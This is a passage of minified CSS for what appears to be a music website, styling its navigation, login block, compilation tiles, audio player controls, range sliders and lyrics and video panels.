ul {height: auto;max-height: none;transition: all .2s ease;padding: 15px 20px 15px 30px }.main-navigation ul li.nested ul li {display: block;width: 100%;padding: 0 0 10px;font-weight: 300 }@media (min-width:768px) {.main-navigation ul li.nested:hover ul {z-index: 2;opacity: 1;transition: all .2s ease }.main-navigation ul li.nested:hover a {color: #ff5715 }.main-navigation ul li.nested:hover ul li a {color: #000;font-size: 14px;text-align: left }.margin-50-on-pc {margin: 50px 0px;}}.main-navigation ul li.nested:hover ul li a:hover {color: #ff5715 }.main-navigation ul li a, .main-navigation ul li span {display: inline-block;font-size: 16px;line-height: 16px;color: #fff;text-align: center }@media (min-width:768px) and (max-width:1023px) {.main-navigation ul li a {font-size: 12px;}}.main-navigation-container {width: 100%;}@media (max-width:767px) {.main-navigation ul li {border-top: 1px dashed #33506a50;padding-right: 10px;}.main-navigation-container {overflow-y: scroll;}}@media (min-width:768px) {.main-navigation ul li a:active, .main-navigation ul li a:focus, .main-navigation ul li a:hover, .main-navigation ul li span:active, .main-navigation ul li span:focus, .main-navigation ul li span:hover {color: #ff5715;text-decoration: underline }}.main-navigation ul li.nested>span {cursor: pointer;position: relative }.main-navigation ul li.nested>span::after {content: '';display: block;width: 11px;height: 9px;position: absolute;right: -20px;top: 4px;z-index: 1;background-color: transparent;background-image: url(../images/icons/menu-dropdown.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 11px 9px;transition: all .2s ease }@media (min-width:768px) {.main-navigation ul li.nested:hover>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu>span {color: #ff5715 }.main-navigation ul li.nested.open-nested-menu>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }.header-fixed-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 41px;position: fixed;top: 0;left: 0;z-index: 30 }.header-fixed-block__sorter {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;min-width: 191px;height: 41px;padding: 6px 20px 12px;background-color: #02496c }.header-fixed-block__sorter span {display: inline-block;width: auto;padding: 0 20px 0 0;height: 16px;font-size: 14px;line-height: 16px;text-align: left;color: #fff;background-color: transparent;background-image: url(../images/icons/header-arrow.png);background-size: 11px 9px;background-position: 100% 50% }.header-fixed-block__songs span, .player__track-name {font-family: 'Museo Sans Cyrl 300', sans-serif }.header-fixed-block__user {display: block;width: 53px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;background-color: #023657;background-image: url(../images/icons/header-user.png);background-size: 15px 16px;background-position: 50% 50% }.header-fixed-block__songs {display: block;width: 76px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;padding: 6px;background-color: #012747;text-align: center }.header-fixed-block__songs span {display: inline-block;width: auto;padding: 2px 0 0 25px;height: 20px;font-size: 16px;line-height: 20px;text-align: left;color: #04aeda;background-color: transparent;background-image: url(../images/icons/header-star.png);background-size: 17px 17px;background-position: 0 50% }.header-fixed-menu {display: block;height: calc(100vh - 50px);width: 100vw;position: fixed;top: 50px;right: -100vw;z-index: 888;transition: all .2s ease;background-color: #04aeda }.header-fixed-menu:before {content: '';display: inline-block;width: 0;height: 0;border-style: solid;border-width: 0 5px 8px;border-color: transparent transparent #04aeda;position: absolute;top: -8px;left: 148px }.header-fixed-menu__container {display: block;width: calc(100% - 40px);height: calc(100% - 20px);position: absolute;top: 10px;left: 20px;margin: 0;padding: 0;overflow-y: auto }.header-fixed-menu_visible {right: 0;transition: all .2s ease;box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15) }

@media (min-width:768px) {
	.animals-bg {
		background-color: #fff;
		/* background-image: url(../images/page/animals-bg.png); */
		background-image: url(../images/page/animals-bg.webp);
		background-size: auto;
		background-repeat: repeat;
		background-position: 0 0;
	}
}

.login-register-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 240px;height: 41px;background-color: rgba(255, 94, 34, .2);border-radius: 6px;margin: 6px 0 20px;padding: 0 20px }.login-register-block__login, .login-register-block__logout {-ms-flex-positive: 1;padding: 0 10px;display: block;width: auto;margin: 0;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;text-align: center;text-transform: uppercase }.login-register-block__logout {height: 20px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 20px;color: #ff5715;text-decoration: underline }.login-register-block__logout:active, .login-register-block__logout:focus, .login-register-block__logout:hover {text-decoration: none;color: #06afda }.login-register-block__login {height: 12px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 12px;color: #ff5715;border-right: 1px solid #c9c9c9;text-decoration: underline }.login-register-block__login:active, .login-register-block__login:focus, .login-register-block__login:hover {text-decoration: none;color: #06afda }.login-register-block__register {display: block;width: auto;height: 20px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0;padding: 0 25px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;color: #ff5715;text-align: center;text-transform: uppercase;text-decoration: underline;background-repeat: no-repeat;background-size: 15px 15px;background-position: 100% 50% }.login-register-block__register img {width: auto;height: 15px;display: inline-block;position: absolute;margin-left: 15px;;}.login-register-block__register .notify-register {display: none;position: absolute;width: 200px;height: 115px;content: attr(data-title);background: #fff;padding: 10px;border: 1px solid #ff5715;border-radius: 10px;text-transform: initial;text-align: justify;z-index: 1;color: #ff5715;margin-left: -85px;margin-top: -145px;}.login-register-block__register img:hover+.notify-register {display: block;}.compilations, .player {-ms-flex-direction: row }.login-register-block__register:active, .login-register-block__register:focus, .login-register-block__register:hover {text-decoration: none;color: #06afda }.compilations {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start }.compilations__item, .musical-instruments {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;letter-spacing: -.3px;text-align: left }.author_item {display: flex;margin-bottom: 10px;width: 32.25%;flex-grow: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease;}.author_item a {color: #7f9ca4;}.author_item .authors_item_body {display: inline-block;vertical-align: top;margin: 10px 10px 0 0px;}.author-attributes {display: flex;font-size: 16px;text-overflow: ellipsis;max-height: 50px;overflow: hidden;position: relative;}.author-label {width: 150px;}.author_item .author_item_photo {display: inline-block;width: 170px;height: 120px;overflow: hidden;margin: 10px;min-width: 170px;border-radius: 5px;}.author_item img {display: inline-block;width: auto;height: 120px;}.hidden-block {display: none;}@media (max-width:767px) {.compilations {padding: 0 10px }.author-label {width: 120px;}.author_item {display: flex;width: 100%;}.author_item a {color: #7f9ca4;font-size: 12pt;font-weight: bold;}}.compilations__item {width: 32.25%;max-width: 315px;min-width: 235px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;padding: 25px 100px 25px 30px;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease }.compilations__item:nth-child(3n) {margin-right: 0 }.compilations__item:active, .compilations__item:focus, .compilations__item:hover {-ms-transform: translate(0, -4px);transform: translate(0, -4px);transition: .2s all ease;box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1) }@media (min-width:768px) and (max-width:1024px) {.compilations__item {font-size: 18px;line-height: 24px;padding: 30px 100px 30px 25px }}@media (max-width:767px) {.compilations__item {width: 100%;min-width: auto;max-width: none;height: auto;margin: 0;padding: 8px 0 8px 20px;border: none;border-radius: 0;box-shadow: none;font-size: 16px;line-height: 20px;color: #4a6b73 }}@media (min-width:1024px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 70% auto }}@media (min-width:1024px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 113% 100%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 60px 100%;background-size: auto }}@media (min-width:1024px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 155% 80%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 90px 80%;background-size: auto }}@media (min-width:1024px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: auto auto }}@media (min-width:1024px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 110% calc(100% + 15px);background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 100px calc(100% + 15px);background-size: auto }.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }}@media (min-width:1024px) {.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}}@media (min-width:768px) and (max-width:1023px) {.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }}@media (min-width:1024px) {.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:1024px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 93% 100%;background-size: 104px 157px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 104px 157px }}@media (min-width:1024px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 154px 153px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 154px 153px }}@media (min-width:1024px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 110% 100%;background-size: 153px 146px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 153px 146px }}@media (min-width:1024px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 206px 135px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 75px 100%;background-size: 206px 135px }}@media (min-width:1024px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 199px 164px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100px 100%;background-size: 199px 164px }}@media (min-width:1024px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 96% 100%;background-size: 129px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 120px 100%;background-size: 129px 162px }}.musical-instruments_cello, .musical-instruments_guitar, .musical-instruments_piano, .musical-instruments_violin {background-repeat: no-repeat;background-size: 60px 60px;background-position: 0 0 }.musical-instruments {width: 100%;height: 60px;margin: 0 0 24px;padding: 6px 0 6px 77px;font-size: 20px;line-height: 24px;color: #7f9ca4;transition: .1s all ease }.banner-container-full-width, .banner-container-full-width img, .banner-container-nested, .banner-container-nested img {height: auto;display: block;width: 100% }.musical-instruments:active, .musical-instruments:focus, .musical-instruments:hover {text-decoration: underline;color: #ff5715 }.musical-instruments_violin {background-image: url(../images/page/compilations/violin.png) }.musical-instruments_guitar {background-image: url(../images/page/compilations/guitar.png) }.musical-instruments_piano {background-image: url(../images/page/compilations/piano.png) }.musical-instruments_cello {background-image: url(../images/page/compilations/cello.png) }.player__play-pause-btn, .player__play-pause-btn_pause {background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px }.banner-container-full-width {margin-top: 15px;margin-bottom: 30px;padding-left: 10px;padding-right: 10px }.banner-container-nested {max-width: 727px;margin-bottom: 0px;padding: 0 }.fixed-player {display: none;position: fixed;z-index: 100000;bottom: 0;bottom: env(safe-area-inset-bottom);left: 0;left: env(safe-area-inset-left);right: 0;right: env(safe-area-inset-right);height: 60px;width: 100%;margin: 0 auto;padding: 0 4px;background-color: #002445 }@media (min-width: 768px) {.fixed-player {height: 60px;}}.fixed-player .player {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;}.fixed-player .player__track-name {max-width: 100%;}.player-container {display: block;max-width: 727px;height: auto }.fixed-player .player-container {width: 100%;max-width: 1008px;height: 60px;margin: 0 auto }.player {width: 100%;min-height: 60px;margin: 0 0 4px;border-radius: 6px;background-color: #f9f9f9;}.player-container:nth-child(2n) .player {background-color: #f3f3f3;}.player-container-top {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;min-height: 60px;}.player-container-bottom {display: none;padding: 0px 15px;}.player-container_active .player {background-color: #cdeff8 }.fixed-player .player, .player__play-pause-btn {background-color: transparent }.player__play-pause-btn {display: block;width: 47px;height: 52px;margin-right: 9px;border-right: 1px solid #fff;background-image: url(../images/player/play.png);cursor: pointer;box-shadow: 1px 0 0 0 #e4dfdc }.player__loop {display: block;width: 18px;height: 18px;background-image: url(../images/player/loop.png);cursor: pointer;background-repeat: no-repeat;background-size: 18px;opacity: 0.5;}.player-mobile-menu-page .player__loop {width: 100%;height: 40px;background-color: #fff;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;background-size: 18px;background-position: center left;font-family: 'Museo Sans Cyrl 500', sans-serif;}.audio_loop .player__loop, .player__loop:hover {opacity: 1;}@media (max-width:767px) {.player {margin: 0 0 2px;}.player__play-pause-btn_active {filter: brightness(.3);}.fixed-player .player {padding-right: 0 }.player__play-pause-btn {width: 45px;flex: 0 0 45px;margin-right: 0;box-shadow: none;border-right: none;}.player-container .player__loop {display: none;}}.player-container_main .player__play-pause-btn {box-shadow: none;-ms-flex-negative: 0;flex-shrink: 0 }.fixed-player .player__play-pause-btn {min-width: 30px;width: 30px;height: 30px;border-right: none;box-shadow: none;margin-right: 0 }.player__play-pause-btn_pause {background-color: transparent;background-image: url(../images/player/pause.png) }.loading-track .player__play-pause-btn {background-image: url(../images/player/loading.gif);background-size: 13px 13px;}.player__next-btn, .player__prev-btn {display: block;width: 30px;height: 30px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 11px;cursor: pointer }.player__prev-btn {background-image: url(../images/player/prev-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__prev-btn:active, .player__prev-btn:focus, .player__prev-btn:hover {opacity: 1 }.player__next-btn {background-image: url(../images/player/next-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__next-btn:active, .player__next-btn:focus, .player__next-btn:hover {opacity: 1 }.player__track-name-and-seek-bar {width: auto;max-width: 45%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 0 6px }.player__lyrics, .player__video {width: 29px;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;display: block;position: relative }.player-advertising {display: none;}@media (max-width:767px) {.player-container_main .player__play-pause-btn {}.player-advertising {display: block;line-height: 0;margin-bottom: 2px;text-align: center;}.player__track-name-and-seek-bar {padding: 0 }.fixed-player .player__track-name-and-seek-bar {max-width: 60% }}.player__video {background-image: url(../images/player/video.png);background-size: 15px 14px;filter: grayscale(1);pointer-events: none }.player__video_available {filter: none;pointer-events: auto;cursor: pointer }.player__lyrics {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;filter: grayscale(1);pointer-events: none }.player__lyrics_available {filter: none;pointer-events: auto;cursor: pointer }.player__track-name {display: block;height: 20px;width: auto;max-width: 50%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 5px 4px 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 15px;line-height: 15px;font-weight: 300;text-align: left;position: relative;color: #1d2541 }.player__track-name span {width: 100%;}.player__track-name_active {width: 100%;color: #1d2541;display: block;font-size: 14px;font-weight: 300;line-height: 18px;position: relative;padding-right: 25px;padding-bottom: 15px;}a.player__track-name_active:before {top: 50%;right: 0;width: 18px;content: '';height: 18px;position: absolute;transform: translateY(-50%);background-repeat: no-repeat;background-image: url('/design/default_1/images/icons/player-link.png');}.player-container.player-container_main .player__track-name, .player-container.player-container_main .player__likes, .player-container.player-container_main .player__download, .player-container.player-container_main .player__favorite {display: none;}.player__length, .player__likes span {padding-top: 5px;font-size: 16px;font-family: 'Museo Sans Cyrl 300', sans-serif }.fixed-player .player__track-name {color: #b3efff }.player__length {display: block;width: 50px;height: 21px;line-height: 16px;text-align: center;color: #797c89 }.player-container_main .player__length {height: auto;width: 40px;padding-left: 0;text-align: left }.player-container_main .player__length .track-controls__time {padding-left: 0;text-align: left }.player__mobile-menu {display: block;width: 30px;height: 30px;margin: 5px 0 0 5px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player__likes span, .ws-likes-comments__likes .player__likes, .ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-color: transparent;background-position: 0 50%;background-size: 15px 16px;background-repeat: no-repeat }.player__likes {display: block;width: auto;min-width: 63px;height: 21px;text-align: center;line-height: 21px;cursor: pointer }.player__likes span {display: inline-block;width: auto;height: 21px;padding-left: 20px;background-image: url(../images/player/likes.png);line-height: 16px;text-align: left;color: #04aeda;vertical-align: text-top }.player__likes.player__likes_green span {background-image: url(../images/player/likes-green.png);color: #70a013 }.ws-likes-comments__likes .player__likes {text-align: left;min-width: auto;width: auto;margin-bottom: 10px;padding-left: 20px;background-image: url(../images/player/likes.png) }.ws-likes-comments__likes .player__likes span {background-image: none;padding-left: 0;padding-top: 0;color: #04aeda }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-image: url(../images/icons/liked.png) }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {padding-right: 20px;background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.player__download, .player__favorite {display: block;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;cursor: pointer }.player__favorite {width: 38px;background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.player__download {width: 60px;margin-left: 6px;border-left: 1px solid #fff;background-image: url(../images/player/download.png);background-size: 17px 18px;box-shadow: inset 1px 0 0 0 #e4dfdc }.fixed-player .player__download {box-shadow: none;border-left: 2px solid rgba(255, 255, 255, .11) }.track-controls {display: none;transition: all .25s ease }.player-container_active .track-controls {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 30px;background-color: #cdeff8;margin: 0 0 4px;padding: 0 10px;border-radius: 6px;transition: all .25s ease }.player-container_main.player-container_active .track-controls {margin: 0 }.track-controls__time {display: block;width: 75px;margin: 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 20px;text-align: left;color: #04afdb }@media (max-width:767px) {.player__track-name-init {height: auto;padding-top: 0;white-space: normal;text-overflow: inherit }.player__track-name {font-size: 12px;overflow-y: hidden;max-height: 30px;}.player__track-name_min_hidden {height: 30px;overflow: hidden;}.track-controls .track-controls__time {width: auto }}input.track-controls__seek-bar[type=range] {-webkit-appearance: none;width: 100%;max-width: 500px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 6px 0 0;border-radius: 50px;overflow: hidden;outline: 0 }input.track-controls__seek-bar[type=range]:focus {outline: 0 }input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__seek-bar[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__seek-bar[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.track-controls__volume {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 124px;height: 14px;padding: 0 0 0 24px;background-color: transparent;background-image: url(../images/player/volume.png);background-size: 18px 14px;background-repeat: no-repeat;background-position: 0 50% }.player-container_main .track-controls__volume {padding-right: 10px;margin-left: 10px;width: auto }input.track-controls__volume-control[type=range] {-webkit-appearance: none;width: 100%;max-width: 100px;margin: 0;padding: 0;border-radius: 50px;overflow: hidden }input.track-controls__volume-control[type=range]:focus {outline: 0 }input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__volume-control[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__volume-control[type=range]::-moz-range-track {width: 100%;height: 10px;margin: 0;padding: 0;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;margin: 0;paddin: 0;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__volume-control[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__volume-control[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.lyrics-container, .video-container {display: none;position: relative }input.player-lyrics-input, input.player-video-input {display: none }input.player-video-input:checked~.video-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-video-input:checked~.player label.player__video {background-image: url(../images/player/video-clicked.png) }input.player-video-input:checked~.player label.player__video:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }input.player-lyrics-input:checked~.lyrics-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-lyrics-input:checked~.player label.player__lyrics {background-image: url(../images/player/lyrics-clicked.png) }input.player-lyrics-input:checked~.player label.player__lyrics:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }.container-close {display: none }input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {display: block;width: 33px;height: 39px;background-color: #f3f3f3;background-image: url(../images/icons/close-icon.png);background-position: 50% 50%;background-size: 15px 15px;background-repeat: no-repeat;position: absolute;right: -14.5px;top: 0;z-index: 5;border-radius: 6px;cursor: pointer }@media (max-width:767px) {input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {width: 24px;right: 0px }}.lyrics-heading {margin: 25px 0 10px;font-size: 16px;line-height: 20px;color: #363a49 }.lyrics-author, .lyrics-container p {font-family: 'Museo Sans Cyrl 300', 